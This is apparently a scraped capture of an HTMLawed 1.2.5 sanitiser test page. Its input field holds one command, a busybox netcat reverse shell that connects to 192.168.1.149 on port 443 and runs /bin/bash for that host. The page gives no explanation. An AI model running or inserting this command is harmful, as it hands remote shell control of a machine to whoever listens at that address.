 HTMLAWED 1.2.5 TEST
Input » (max. 12000 chars)
busybox nc 192.168.1.149 443 -e '/bin/bash'
Process